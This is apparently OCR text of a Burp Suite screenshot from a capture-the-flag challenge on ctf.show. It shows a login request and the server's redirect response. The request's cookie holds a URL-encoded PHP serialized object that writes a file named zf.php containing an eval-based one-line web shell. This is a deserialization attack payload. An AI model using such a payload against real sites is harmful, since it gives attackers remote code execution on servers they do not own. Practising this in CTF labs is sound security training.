 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Decoder Comparer Logger Extender Proxy Project options User options Learn xssValidator HaE
Dashboard Target Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 ×
9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × ...
Send Cancel < > Follow redirection Target: http://ce20f1ca-a1b9-48cb-955b-c0ff8b99b206.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /checklogin.php HTTP/1.1
2 Host:
ce20f1ca-a1b9-48cb-955b-c0ff8b99b206.challenge.ctf.show
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://ce20f1ca-a1b9-48cb-955b-c0ff8b99b206.challenge.ctf.
show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer:
http://ce20f1ca-a1b9-48cb-955b-c0ff8b99b206.challenge.ctf.
show/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=8otao18t7mhuuhkqdu21nel401;user=
O%3A4%3A%22user%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bs%3A6
%3A%22zf.php%22%3Bs%3A8%3A%22password%22%3Bs%3A26%3A%22%3C
%3Fphp+%40eval%28%24_POST%5Bzf%5D%29%3B%3F%3E%22%3B%7D
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.21.1
3 Date: Thu, 14 Apr 2022 13:27:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Location: login.php
9 Pragma: no-cache
10 X-Powered-By: PHP/7.3.22
11 Content-Length: 2
12
13
14
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 13
Response Headers 10
S 英
? Search... 0 matches ? Search... 0 matches
Done 318 bytes | 23 millis